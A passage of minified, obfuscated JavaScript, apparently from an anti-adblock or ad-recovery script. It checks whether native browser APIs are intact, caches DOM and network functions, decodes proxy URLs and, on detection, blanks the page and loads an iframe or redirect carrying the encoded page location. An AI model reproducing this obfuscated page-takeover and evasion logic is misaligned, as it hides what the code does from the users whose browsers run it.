)],[e(704)],[e(1055)],[e(468)],[e(1048)],[e(525)],[e(1163)],[e(591)],[e(461)],[e(541),e(655)],[e(541),e(1039)],[e(631),e(777),e(667)],[e(631),e(777),e(697)],[e(631),e(777),e(371)],[e(944),e(828)],[e(944),e(470)],[e(944),e(507)],[e(944),e(490)],[e(944),e(702)],[e(1134)],[e(934),e(777),e(1129)],[e(644),e(923)],[e(644),e(483)],[e(644),e(665)],[e(1044),e(777),e(1043)],[e(1044),e(777),e(843)],[e(1044),e(777),e(425)],[e(1034),e(777),e(667)],[e(1109),e(910)],[e(515),e(453)],[e(515),e(703)],[e(515),e(686)],[e(515),e(410)],[e(515),e(777),e(402)],[e(853)],[e(1087)],[e(916)],[e(1133)],[e(400)],[e(910)],[e(1132),e(600)],[e(1129)],[e(1040),e(876)],[e(1040),e(777),e(1022)],[e(1040),e(777),e(1032)],[e(1040),e(777),e(773)],[e(1040),e(1149)],[e(1040),e(1086)],[e(1040),e(920)],[e(369),e(777),e(373)],[e(369),e(777),e(1108)],[e(772)],[e(966)],[e(657)],[e(850),e(777),e(403)],[e(850),e(777),e(1042)],[e(1030)],[e(1017)],[e(826)],[e(692)],[e(1158)],[e(726),e(933)],[e(726),e(777),e(1114)],[e(726),e(777),e(1007)],[e(726),e(777),e(404)],[e(726),e(777),e(995)],[e(726),e(777),e(783)],[e(726),e(777),e(392)],[e(726),e(777),e(737)],[e(726),e(777),e(685)],[e(726),e(777),e(960)],[e(726),e(777),e(834)],[e(726),e(777),e(408)],[e(726),e(777),e(602)],[e(726),e(777),e(1118)],[e(1115)],[e(1079),e(740)],[e(1079),e(836)],[e(575),e(777),e(691)],[e(575),e(777),e(697)],[e(575),e(777),e(371)],[e(440),e(777),e(853)],[e(440),e(777),e(681)]];function ie(){const t=e;let n=arguments[t(1093)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(1093)]>1&&void 0!==arguments[1]&&arguments[1])}let ce="";const ae=function(){const t=e;let n=arguments[t(1093)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(1093)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ce=t(811);for(const l of re)if(s(l)){let m=t(869);for(const f of l)m+="."+f;se(m)}}ce=t(770),t(902)!=typeof n[t(508)][t(776)]&&se(t(429)),t(499)!=typeof n[t(508)][t(776)]()&&se(t(1024));{ce=t(633);const w=new(n[t(440)]),x=()=>{};w[t(522)]=x,w[t(522)]!==x&&se(t(731))}{ce=t(1125);const h=n[t(484)][t(498)](t(781))[t(810)];h[t(512)](t(1157),t(479)),t(479)!==h[t(1121)](t(1157))&&se(t(822)),h[t(943)](t(1157)),h[t(1121)](t(1157))&&se(t(625))}const r=n[t(484)][t(498)](t(781)),i=n[t(484)][t(498)](t(605));i[t(1140)]=t(801);const c=n[t(484)][t(498)](t(1153)),a=n[t(484)][t(498)](t(523));{ce=t(861),r&&i&&c&&a&&n[t(484)][t(498)](t(993))||se(),ce=t(716),(n[t(461)](document[t(741)][t(1107)])||n[t(461)](document[t(741)][t(551)]))&&se(),ce=t(465),[r,i,c,a][t(667)]((e=>{const o=t;n[o(484)][o(442)][o(1043)](e);let r=!1;n[o(484)][o(442)][o(550)][o(667)]((t=>{t===e&&(r=!0)})),r||se(o(550)),n[o(484)][o(442)][o(794)](e)})),ce=t(789);const p=L[t(819)]();r.id=p,r[t(464)][t(466)](p),n[t(484)][t(442)][t(1043)](r),r!==n[t(484)][t(416)](p)&&se(t(965)),r!==n[t(484)][t(1091)](p)[0]&&se(t(728)),r!==n[t(484)][t(784)]("#"[t(1007)](p))&&se(t(911)),r!==n[t(484)][t(964)]("#"[t(1007)](p))[0]&&se(t(630)),r[t(464)][t(1028)](p)||se(t(1066)),r[t(464)][t(849)](p),r[t(464)][t(1028)](p)&&se(t(1e3)),ce=t(840),n[t(484)][t(442)][t(1043)](c),c[t(785)](t(407),t(643)),c[t(785)](t(862),t(549)),0===n[t(484)][t(442)][t(1054)](t(1153))[t(1093)]&&se(t(994));try{r[t(849)](),c[t(849)]()}catch(v){se(t(746))}n[t(484)][t(442)][t(1028)](c)&&se(t(849)),ce=t(372);try{n[t(484)][t(1038)]}catch(g){se(t(961))}}{ce=t(1120);const b=r[t(1120)]();t(499)!=typeof(b[t(626)]+b[t(1115)]+b[t(472)]+b[t(1122)]+b[t(1157)]+b[t(845)])&&se(t(1120)),ce=t(1073);const y=n[t(484)][t(498)](t(781));r[t(1043)](y),y[t(1073)]!==r&&se(t(1043)),ce=t(794),r[t(794)](y),0!==r[t(623)]&&se(t(794)),ce=t(393);const E=(e,n)=>{const o=t,r=L[o(819)]();e[o(785)](n,r),e[o(938)](n)!==r&&se(o(785)),e[o(397)](n),e[o(938)](n)&&se(o(397))};[r,i,a][t(667)]((e=>{const n=t;E(e,n(618)),E(e,n(366))})),ce=t(1027),t(781)!==r[t(656)][t(602)]()&&se(t(781)),t(605)!==i[t(656)][t(602)]()&&se(t(605)),t(523)!==a[t(656)][t(602)]()&&se(t(523))}if(ce=t(869),o&&n[t(1115)]!==n){const T=n[t(1012)];T&&Array[t(980)](n[t(1133)][t(484)][t(964)](t(635)))[t(995)](T)||se(t(1012));try{T[t(1126)]!==n&&se(t(1049))}catch(M){se(t(976))}try{const _=L[t(819)]();n[t(377)]={},n[t(377)][t(739)]=()=>_,n[t(377)][t(739)]()!==_&&se(t(439))}catch(N){se(t(889))}}{ce=t(831);const W={inventory_name:L[t(819)](),inventories_key:L[t(819)]()},S=t(628)[t(1007)](W[t(935)],t(664))[t(1007)](W[t(368)],t(996)),I={"apply-ratio":1};I[W[t(935)]]=[{id:W[t(368)],width:160,height:600,position:{selector:t(401),"position-rule":t(1139),"insert-rule":[]},"original-ads":[{selector:t(574)}],attributes:[]}],le(n[t(541)][t(655)](S),I,n)||se(t(505));const H=t(942),k={type:t(1067),marshalled:t(661)};le(n[t(541)][t(655)](H),k,n)||se(t(690)),ce=t(1010);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(944)][t(702)]()!=n[t(944)][t(702)]()){A=!0;break}A||se(),ce=t(1018);const R={},Z=L[t(819)](),O=L[t(819)]();R[Z]=O,n[t(515)][t(410)](R)[0]===Z&&R[Z]===O||se(),ce=t(1041);const V=new(n[t(369)])(t(1092));V[t(1108)](t(899))&&!V[t(1108)](t(967))||se(),ce=t(1061);const X=t(1148);X[t(408)](t(363))||se(t(408)),X[t(995)](t(707))||se(t(995)),X[t(404)](t(1150))||se(t(404)),"st"!==X[t(834)]("r")[0]&&se(t(834)),"s"!==X[t(747)](0)&&se(t(747)),115!==X[t(1114)](0)&&se(t(1114)),t(449)!==X[t(685)](/tr/g,"p")&&se(t(685));let j="";try{j=n[t(644)][t(665)]}catch(F){se(t(897))}j[t(995)]("/1")!==d(j,"/1")&&se(t(995));{const J=(e,n)=>{const o=t,r=e[o(834)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=u(i,t);-1!==e;e=u(i,t))r[n(804)](i[n(960)](0,e)),i=i[n(960)](e+t[n(1093)]);return r[n(804)](i),r})(e,n);if(r[o(1093)]!==i[o(1093)])return!1;for(let e=0;e<r[o(1093)];e++)if(r[e]!==i[e])return!1;return!0},B=[{target:navigator[t(665)],key:"/"},{target:navigator[t(665)],key:"/"},{target:navigator[t(665)],key:t(542)},{target:navigator[t(665)],key:t(648)}];for(const{target:C,key:G}of B)J(C,G)||se(t(834))}ce=t(844);let z=!1;try{throw new(n[t(460)])(t(775))}catch(Q){z=!0}z||se(t(1151)),ce=t(907);try{n[t(869)][t(669)],n[t(869)][t(823)]}catch(q){se(t(565))}const D=L[t(819)](),U=n[t(823)](D);D!==n[t(669)](U)&&se(t(907)),ce=t(521),n[t(596)](r)instanceof n[t(791)]||se(t(596)),ce=t(1004),n[t(644)][t(665)]||se(t(1113)),ce=t(910),728!==n[t(910)](t(1045))&&se(t(910)),ce=t(616),(isNaN(n[t(1030)])||t(499)!=typeof n[t(1030)]||isNaN(n[t(1017)])||t(499)!=typeof n[t(1017)])&&se(t(616)),ce=t(948);try{let $=0,ee=P;K((()=>{$=L[t(884)](1,100)})),0!==$&&ee!==P||se(t(750)),$=0,ee=P,async function(){$=L[t(884)](1,100)}(),0===$&&se(t(948))}catch(te){se(t(750))}}try{ce=t(886);const ne=Math[t(702)](),oe=Math[t(702)](),ie=[ne,oe];ie[t(990)](),ie[0]===oe&&ie[1]===ne||se(t(990))}catch(ae){se(t(990))}{ce=t(515);const de=[[n,t(1103)],[n,t(515)],[n,t(644)],[{keyval:1},t(749)]];let ue=!1;for(const[me,fe]of de)if(n[t(515)][t(686)](me,fe)){ue=!0;break}ue||se(t(686))}{ce=t(580);const we=window[t(445)],xe=Symbol(t(802)),he={cmd:{push:()=>xe}};window[t(445)]=he,window[t(445)]!==he&&se(t(584)),window[t(445)][t(924)]!==he[t(924)]&&se(t(560)),window[t(445)][t(924)][t(804)]!==he[t(924)][t(804)]&&se(t(658)),window[t(445)][t(924)][t(804)]()!==xe&&se(t(1019)),window[t(445)]=we}},se=t=>{const n=e,o=n(999)[n(1007)](t,n(675))[n(1007)](ce);throw console[n(775)](o),o},le=function(t,n){const o=e;let r=arguments[o(1093)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(650)!=typeof t&&o(650)!=typeof n)return t===n;if((t instanceof r[o(886)]||t instanceof Array)!=(n instanceof r[o(886)]||n instanceof Array))return!1;if(t instanceof r[o(886)]||t instanceof Array){if(r[o(515)][o(410)](t)[o(1093)]!==r[o(515)][o(410)](n)[o(1093)])return!1;for(let e=0;e<t[o(1093)];e++)if(!le(t[e],n[e],r))return!1}else{if(r[o(515)][o(410)](t)[o(1093)]!==r[o(515)][o(410)](n)[o(1093)])return!1;for(const e in t)if(!le(t[e],n[e],r))return!1}return!0};class de{static[e(385)](t){const n=e;if(!t[n(1073)])return 0;let o;for(o=0;o<t[n(1073)][n(1080)][n(1093)]&&t[n(1073)][n(1080)][o]!==t;o++);return o}static[e(1005)](){const t=e;let n=arguments[t(1093)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(826)]!==n[t(1115)]}catch(e){return!0}}static[e(394)](){const t=e;if(void 0!==de[t(436)])return de[t(436)];if(!de[t(1005)]())return de[t(436)]=!1,!1;if(window[t(1103)][t(359)][t(408)](t(715))||Se(window[t(1103)][t(359)]))return de[t(436)]=!0,!0;try{if((window[t(1103)][t(359)][t(995)]("#")?window[t(1103)][t(359)][t(960)](0,window[t(1103)][t(359)][t(783)]("#")):window[t(1103)][t(359)])===(window[t(1133)][t(1103)][t(359)][t(995)]("#")?window[t(1133)][t(1103)][t(359)][t(960)](0,window[t(1133)][t(1103)][t(359)][t(783)]("#")):window[t(1133)][t(1103)][t(359)]))return de[t(436)]=!0,!0}catch(e){}return de[t(436)]=!1,!1}static[e(901)](){const t=e;if(!this[t(1005)]())return!1;try{return window[t(1133)][t(1103)][t(359)],!1}catch(e){return!0}}static[e(724)](t){const n=e,o=n(601);let r=t[o];return r||(r=L[n(819)](),t[o]=r),r}static[e(451)](t){const n=e,o=document[n(498)](n(523)),r=fe[n(697)]()[n(526)][n(697)][n(979)](t);for(let e=0;e<r[n(1093)];e++){const t=r[e];fe[n(697)]()[n(738)][n(979)](o,t[n(582)],t[n(406)])}return fe[n(697)]()[n(714)][n(371)][n(979)](o,fe[n(697)]()[n(714)][n(697)][n(979)](t)),o}static[e(1085)](t,n){const o=e;n[o(612)]?fe[o(697)]()[o(1141)][o(979)](n[o(1053)],t,n[o(612)]):fe[o(697)]()[o(875)][o(979)](n[o(1053)],t)}static async[e(586)](t,n){const o=e;if(fe[o(697)]()[o(931)][o(979)](t,o(1140))&&!fe[o(697)]()[o(931)][o(979)](t,o(948))){const e=K((e=>{const n=o;fe[n(697)]()[n(817)][n(979)](t,n(765),(()=>{e()})),fe[n(697)]()[n(817)][n(979)](t,n(775),(()=>{e()}))}));return n[o(1073)][o(425)](t,n),e}return n[o(1073)][o(425)](t,n),K((e=>e()))}static async[e(500)](t,n){const o=e;if(fe[o(697)]()[o(931)][o(979)](n,o(1140))&&!fe[o(697)]()[o(931)][o(979)](n,o(948))){const e=K((e=>{const t=o;fe[t(697)]()[t(817)][t(979)](n,t(765),(()=>{e()})),fe[t(697)]()[t(817)][t(979)](n,t(775),(()=>{e()}))}));return fe[o(697)]()[o(875)][o(979)](t,n),e}return fe[o(697)]()[o(875)][o(979)](t,n),K((e=>e()))}}i(de,e(436),void 0);const ue=e(833)==typeof window,me={},fe={get(){const t=e;let n=arguments[t(1093)]>0&&void 0!==arguments[0]?arguments[0]:null;if(ue)return me[t(617)]||(me[t(617)]=we(null)),me[t(617)];{n||(n=window);const e=de[t(724)](n);return me[e]||(me[e]=we(n)),me[e]}},collect(){const t=e;let n=arguments[t(1093)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=de[t(724)](n);me[o]||(me[o]=we(n))}},we=t=>({CSSStyleDeclaration_cssText:he(t,e(791),e(485)),CSSStyleDeclaration_getPropertyValue:pe(t,e(791),e(1121)),CSSStyleDeclaration_setProperty:pe(t,e(791),e(512)),CSSStyleSheet_insertRule:pe(t,e(590),e(950)),CSSStyleSheet_replaceSync:pe(t,e(590),e(387)),DocumentFragment_getElementById:pe(t,e(399),e(416)),DocumentFragment_querySelector:pe(t,e(399),e(784)),DocumentFragment_querySelectorAll:pe(t,e(399),e(964)),Document_cookie:he(t,e(603),e(1090)),Document_createElement:pe(t,e(603),e(498)),Document_getElementById:pe(t,e(603),e(416)),document_getElementById:pe(t,e(484),e(416)),Document_getElementsByTagName:pe(t,e(603),e(1054)),Document_querySelector:pe(t,e(603),e(784)),Document_querySelectorAll:pe(t,e(603),e(964)),Document_getElementsByClassName:pe(t,e(603),e(1091)),Document_write:pe(t,e(603),e(689)),Document_writeln:pe(t,e(603),e(610)),Document_referrer:he(t,e(603),e(1046)),Document_URL:he(t,e(603),e(1079)),DOMParser_parseFromString:pe(t,e(481),e(807)),Element_ariaLabel:he(t,e(471),e(1154)),Element_attributes:he(t,e(471),e(588)),Element_classList:he(t,e(471),e(464)),Element_className:he(t,e(471),e(819)),Element_closest:pe(t,e(471),e(958)),Element_getAttribute:pe(t,e(471),e(938)),Element_getBoundingClientRect:pe(t,e(471),e(1120)),Element_getElementsByClassName:pe(t,e(471),e(1091)),Element_hasAttribute:pe(t,e(471),e(972)),Element_id:he(t,e(471),"id"),Element_tagName:he(t,e(471),e(656)),Element_innerHTML:he(t,e(471),e(678)),Element_outerHTML:he(t,e(471),e(360)),Element_insertAdjacentElement:pe(t,e(471),e(1160)),Element_insertAdjacentHTML:pe(t,e(471),e(424)),Element_querySelector:pe(t,e(471),e(784)),Element_querySelectorAll:pe(t,e(471),e(964)),Element_removeAttribute:pe(t,e(471),e(397)),Element_setAttribute:pe(t,e(471),e(785)),Element_setAttributeNS:pe(t,e(471),e(963)),Element_setHTMLUnsafe:pe(t,e(471),e(921)),Element_matches:pe(t,e(471),e(1033)),Event_stopPropagation:pe(t,e(473),e(637)),Event_stopImmediatePropagation:pe(t,e(473),e(1050)),EventTarget_addEventListener:pe(t,e(417),e(432)),EventTarget_removeEventListener:pe(t,e(417),e(772)),Function_toString:pe(t,e(537),e(402)),History_replaceState:pe(t,e(1059),e(896)),HTMLAnchorElement_attributionSrc:he(t,e(839),e(1095)),HTMLAnchorElement_href:he(t,e(839),e(359)),HTMLAnchorElement_protocol:he(t,e(839),e(431)),HTMLAnchorElement_hostname:he(t,e(839),e(641)),HTMLAnchorElement_port:he(t,e(839),e(561)),HTMLAnchorElement_pathname:he(t,e(839),e(562)),HTMLAnchorElement_hash:he(t,e(839),e(579)),HTMLAnchorElement_host:he(t,e(839),e(532)),HTMLAnchorElement_origin:he(t,e(839),e(727)),HTMLAnchorElement_ping:he(t,e(839),e(719)),HTMLAnchorElement_search:he(t,e(839),e(370)),HTMLAnchorElement_target:he(t,e(839),e(489)),HTMLElement_dataset:he(t,e(880),e(973)),HTMLElement_innerText:he(t,e(880),e(904)),HTMLElement_title:he(t,e(880),e(725)),HTMLElement_style:he(t,e(880),e(810)),HTMLFormElement_action:he(t,e(592),e(1102)),HTMLFormElement_target:he(t,e(592),e(489)),HTMLIFrameElement_contentDocument:he(t,e(1111),e(1001)),HTMLIFrameElement_contentWindow:he(t,e(1111),e(1126)),HTMLIFrameElement_name:he(t,e(1111),e(582)),HTMLIFrameElement_src:he(t,e(1111),e(1140)),HTMLIFrameElement_srcdoc:he(t,e(1111),e(882)),HTMLImageElement_attributionSrc:he(t,e(1131),e(1095)),HTMLImageElement_src:he(t,e(1131),e(1140)),HTMLImageElement_srcset:he(t,e(1131),e(419)),HTMLLinkElement_as:he(t,e(704),"as"),HTMLLinkElement_href:he(t,e(704),e(359)),HTMLLinkElement_rel:he(t,e(704),e(407)),HTMLScriptElement_attributionSrc:he(t,e(468),e(1095)),HTMLScriptElement_src:he(t,e(468),e(1140)),HTMLSourceElement_src:he(t,e(1048),e(1140)),HTMLSourceElement_srcset:he(t,e(1048),e(419)),HTMLVideoElement_src:he(t,e(525),e(1140)),HTMLVideoElement_poster:he(t,e(525),e(859)),HTMLMediaElement_src:he(t,e(1055),e(1140)),HTMLMetaElement_content:he(t,e(788),e(742)),HTMLMetaElement_httpEquiv:he(t,e(788),e(694)),HTMLStyleElement_insertBefore:pe(t,e(391),e(843)),IntersectionObserverEntry_boundingClientRect:he(t,e(851),e(435)),IntersectionObserverEntry_intersectionRatio:he(t,e(851),e(867)),IntersectionObserverEntry_intersectionRect:he(t,e(851),e(389)),JSON_parse:pe(t,e(541),e(655)),JSON_stringify:pe(t,e(541),e(1039)),MessageEvent_data:he(t,e(1134),e(366)),MessageEvent_origin:he(t,e(1134),e(727)),MessageEvent_source:he(t,e(1134),e(1060)),Navigator_sendBeacon:pe(t,e(787),e(483)),Node_appendChild:pe(t,e(1044),e(1043)),Node_insertBefore:pe(t,e(1044),e(843)),Node_textContent:he(t,e(1044),e(887)),Node_baseURI:he(t,e(1044),e(405)),PerformanceEntry_name:he(t,e(1124),e(582)),PerformanceResourceTiming_transferSize:he(t,e(668),e(940)),PerformanceResourceTiming_encodedBodySize:he(t,e(668),e(1127)),Range_createContextualFragment:pe(t,e(1031),e(926)),RegExp_test:pe(t,e(369),e(1108)),RegExp_exec:pe(t,e(369),e(373)),Response_url:he(t,e(850),e(1057)),SharedStorageWorklet_addModule:pe(t,e(567),e(539)),String_matchAll:pe(t,e(726),e(737)),String_replace:pe(t,e(726),e(685)),Window_decodeURIComponent:pe(t,e(1106),e(898)),Window_innerWidth:he(t,e(1106),e(591)),Window_fetch:pe(t,e(1106),e(494)),Window_fetchLater:pe(t,e(1106),e(1078)),Window_frames:he(t,e(1106),e(759)),Window_name:he(t,e(1106),e(582)),Window_open:pe(t,e(1106),e(853)),Window_postMessage:pe(t,e(1106),e(1129)),Window_requestAnimationFrame:pe(t,e(1106),e(966)),Window_requestIdleCallback:pe(t,e(1106),e(657)),Window_setImmediate:pe(t,e(1106),e(805)),Window_setInterval:pe(t,e(1106),e(692)),Window_setTimeout:pe(t,e(1106),e(1158)),Window_visualViewport:he(t,e(1106),e(557)),XMLHttpRequest_open:pe(t,e(440),e(853)),XMLHttpRequest_send:pe(t,e(440),e(681)),XMLHttpRequest_responseURL:he(t,e(440),e(1159)),XMLHttpRequest_response:he(t,e(440),e(535)),XMLHttpRequest_responseText:he(t,e(440),e(929)),XMLHttpRequest_responseType:he(t,e(440),e(974)),XMLHttpRequest_responseXML:he(t,e(440),e(638)),XMLHttpRequest_status:he(t,e(440),e(947)),XMLHttpRequest_statusText:he(t,e(440),e(457)),FontFace:ue?null:t[e(800)],FontFace_prototype:xe(t,e(800)),Worker:ue?null:t[e(877)],Worker_prototype:xe(t,e(877))}),xe=(n,o)=>{const r=e;return ue?void 0===t.g[o]?null:t.g[o][r(777)]:null===(i=n[o])||void 0===i?void 0:i[r(777)];var i},he=(n,o,r)=>{const i=e;if(ue)return void 0===t.g[o]?null:Object[i(686)](t.g[o][i(777)],r);{var c;const e=i(869)===o[i(602)]()?n:null===(c=n[o])||void 0===c?void 0:c[i(777)];return e?n[i(515)][i(686)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},pe=(n,o,r)=>{const i=e;return ue?i(869)===o[i(602)]()?t.g[r]:void 0===t.g[o]?null:t.g[o][i(777)][r]:i(869)===o[i(602)]()?n[r]:i(484)===o?null===(c=n[i(484)])||void 0===c?void 0:c[r]:i(541)===o?null===(a=n[i(541)])||void 0===a?void 0:a[r]:null===(s=n[o])||void 0===s||null===(s=s[i(777)])||void 0===s?void 0:s[r];var c,a,s},ve=e(701),ge=e(909),be=e(444),ye=e(510),Ee=[ve,ge,be,ye];n(N[e(997)]);let Te=function(t){const n=e;return t[n(418)]=n(374),t[n(676)]=n(1071),t[n(695)]=n(1063),t[n(646)]=n(671),t[n(452)]="m",t[n(1099)]="n",t}({});const Me=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Me[e]=t}const _e=e(813),Ne=e(670);function Le(t){const n=e;return Te[n(418)][n(995)](t)?Te[n(418)]:Te[n(676)][n(995)](t)?Te[n(676)]:Te[n(695)][n(995)](t)?Te[n(695)]:Te[n(646)][n(995)](t)?Te[n(646)]:Te[n(452)][n(995)](t)?Te[n(452)]:Te[n(1099)][n(995)](t)?Te[n(1099)]:null}function We(t){const n=e;if(!t)throw new Error(n(475));const o=(t=He(t))[n(562)][n(834)]("/");let r;const i=o[1];let c,a,s;if(i===ve){if(o[n(1093)]<6)throw new Error(n(1089)[n(1007)](t));const e=ke(o[o[n(1093)]-1]);a=e[n(743)],s=e[n(712)],c={version:"v9",originalHostname:o[2]},r=Le(o[o[n(1093)]-2])}else if(i===ge){var l;if(o[n(1093)]<6)throw new Error(n(1089)[n(1007)](t));const e=ke(o[o[n(1093)]-1]);a=e[n(743)],c={version:n(1064),originalHostname:o[2],configIndex:0},null!==(l=e[n(712)])&&void 0!==l&&l[n(621)]&&(c[n(621)]=e[n(712)][n(621)],delete e[n(712)][n(621)]),s=e[n(712)],r=Le(o[o[n(1093)]-2])}else if(i===be){var d;if(o[n(1093)]<6)throw new Error(n(1089)[n(1007)](t));const e=ke(o[o[n(1093)]-1]);a=e[n(743)],s=e[n(712)],c={version:n(651),originalHostname:o[2],configIndex:0},null!==(d=e[n(712)])&&void 0!==d&&d[n(621)]&&(c[n(621)]=e[n(712)][n(621)],delete e[n(712)][n(621)]),s=e[n(712)],r=Le(o[o[n(1093)]-2])}else{if(i!==ye)throw new Error(n(395)[n(1007)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(562)][t(834)]("/",5),r=new URL(atob(o));if(t(443)!==r[t(431)])return;return r[t(579)]=e[t(579)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(774),originalHostname:e[n(641)],isMainFrame:!0},originalUrl:e[n(743)][n(359)],kind:Te[n(676)]};if(o[n(1093)]<6)throw new Error(n(1089)[n(1007)](t));const i=ke(o[o[n(1093)]-1]);a=i[n(743)],s=i[n(712)],c={version:n(774),originalHostname:o[2],isMainFrame:!1},r=Le(o[o[n(1093)]-2])}}if(!r)throw new Error(n(639)[n(1007)](t));if(function(e){const t=n;return Array[t(980)](e[t(984)][t(410)]())[t(642)]((e=>t(903)!=e))[t(1093)]>0}(t)){t[n(984)][n(433)](n(903));for(const[e,o]of Array[n(980)](t[n(984)][n(453)]()))a[n(984)][n(371)](e,o)}const u=[];for(const[e,t]of a[n(984)][n(453)]())t===_e?u[n(804)](e):u[n(804)](e+"="+t);return a[n(370)]=u[n(927)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(359)]+t[n(579)],extra:s}}function Se(t){const n=e;var o;if(!t)return!1;const r=He(t);if(!Ee[n(383)]((e=>r[n(562)][n(408)]("/"[n(1007)](e,"/")))))return!1;const i=r[n(562)][n(834)]("/"),c=i[1];if(c===ve){if(i[n(1093)]<6)return!1}else if(c===ge){if(i[n(1093)]<6)return!1}else if(c===ye){if("_m"===i[3])return!0;if(i[n(1093)]<6)return!1}const a=null===(o=i[i[n(1093)]-1])||void 0===o?void 0:o[n(960)](0,4);return!!a&&void 0!==W(a)}const Ie=e(833)==typeof window;function He(t,n){const o=e;return t instanceof URL?t:o(1148)==typeof t&&[o(715),o(753),o(1144),o(1088),o(576),o(864),o(538)][o(383)]((e=>t[o(408)](e)))?new URL(t):o(1148)==typeof t&&Ie?new URL(t,n):o(1148)!=typeof t||Ie?He(t[o(402)]()):t[o(408)](o(1036))||t[o(408)](o(1094))?new URL(t):(Se(n=n||fe[o(697)](window)[o(1021)][o(697)][o(870)](window[o(484)]))&&(n=We(n)[o(743)]),new URL(t,n))}function ke(t){const n=e,o=new URL(A(t)),r=o[n(984)][n(697)](Ne);let i;if(r){try{i=JSON[n(655)](r)}catch(e){}o[n(984)][n(433)](Ne)}return{originalUrl:o,extra:i}}function Ae(){const t=e;try{const e=performance[t(600)](t(608));if(0===e[t(1093)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(667)]((e=>{const a=t;n++,o+=e[a(1052)],(0===c||c>e[a(1052)])&&(c=e[a(1052)]),s<e[a(1052)]&&(s=e[a(1052)]),e[a(582)][a(408)](N[a(815)])&&Se(e[a(582)])&&We(e[a(582)])[a(743)][a(408)](N[a(815)])&&(r++,i+=e[a(1052)],(0===l||l>e[a(1052)])&&(l=e[a(1052)]),u<e[a(1052)]&&(u=e[a(1052)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Re=async e=>K((t=>setTimeout(t,e))),Ze=async function(){const t=e;let n=arguments[t(1093)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(776)]();if(!window[t(657)])throw new Error(t(825));for(;o+n<Date[t(776)]();)await K(((e,n)=>window[t(657)](e)))};function Oe(e,t,n){try{!async function(e,t,n){const o=a0B;try{if(await Ue())return;Xe();const i=Math[o(702)]()<N[o(865)]?await n(e):"";document[o(442)][o(678)]="",document[o(578)][o(678)]="",console[o(775)](o(1137)[o(1007)](e)),document[o(578)][o(810)][o(1136)]=o(1038);let c=!1;window[o(432)](o(553),(e=>{const t=o;t(632)===e[t(366)]&&(c=!0)}));const a=function(e){const t=o;let n=arguments[t(1093)]>1&&void 0!==arguments[1]?arguments[1]:"";const r=document[t(498)](t(635)),i=N[t(815)][t(995)]("//")?N[t(815)][t(834)]("//")[1]:N[t(815)];let c=t(474);c+=t(700)+e,c+=t(706)+btoa(n),c+=t(427)+i,c+=t(1097)+btoa(location[t(359)]),r[t(1140)]=c,r[t(785)](t(810),t(835)),document[t(578)][t(1043)](r);const a=e=>{const n=t;var o;n(1056)===e[n(366)]&&(null===(o=r[n(1053)])||void 0===o||o[n(794)](r),document[n(578)][n(810)][n(943)](n(1136)),window[n(772)](n(553),a))};return addEventListener(t(553),a),r}(i,e),s=setInterval((()=>{const n=o;if(!document[n(1028)](a))return clearInterval(s);const r=a[n(1120)]();n(816)!==getComputedStyle(a)[n(1020)]&&0!==r[n(1157)]&&0!==r[n(845)]||(clearInterval(s),Ve(e,t))}),1e3);if(l[o(1112)]()||l[o(503)]()){var r;const n=Ae(),i=Math[o(507)](3e3,5*(null!==(r=null==n?void 0:n[o(415)])&&void 0!==r?r:0));setTimeout((()=>{document[o(1028)](a)&&!c&&(clearInterval(s),Ve(e,t))}),i)}}catch(n){Ve(e,t)}}(e,t,n)}catch(n){Ve(e,t)}}function Ve(t,n){const o=e;try{Xe();const e=decodeURIComponent(escape(atob((()=>{const e=a0B,t=navigator[e(1116)][e(602)]();return t[e(408)]("fr")?e(720):t[e(408)]("ko")?e(653):e(858)})())));o(902)!=typeof confirm||!1!==confirm(e)?location[o(359)]=o(1119)[o(1007)](btoa(t),o(427))[o(1007)](n,o(1097))[o(1007)](btoa(location[o(359)])):location[o(434)]()}catch(e){location[o(359)]=o(818)[o(1007)](n)}}function Xe(){const t=e;a[t(371)](t(458),String(Date[t(776)]()))}let je=!1;window[e(432)](e(891),(()=>{je=!0}),{capture:!0});const ze=Date[e(776)]();let De=!1;const Ue=async()=>{const t=e;if(De)return!0;De=!0;try{if(await(async()=>{const e=a0B;if(!navigator[e(923)])return!0;try{await x[e(697)]()[e(462)][e(979)](window,location[e(359)])}catch(e){return!0}return!1})())return!0;try{var n;const e=Ae();if(e[t(913)]>1e3||e[t(415)]>500)return!0;const o=null===(n=navigator[t(751)])||void 0===n?void 0:n[t(1016)];if(o&&o>700&&o%25==0)return!0}catch(e){}if(Date[t(776)]()-ze>6e4)return!0;if(void 0===window[t(657)]?await Re(100):await Ze(100),je)return!0;if(location[t(532)][t(995)](t(1077))&&navigator[t(665)][t(995)](t(506)))return!0;if(location[t(532)][t(995)](t(792))&&function(){const e=t;try{if(null!=window[e(644)][e(1074)]&&e(857)===window[e(644)][e(1074)][e(857)][e(582)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ye=async function(t){const n=e;let o,r=arguments[n(1093)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(1093)]>2?arguments[2]:void 0;for(let 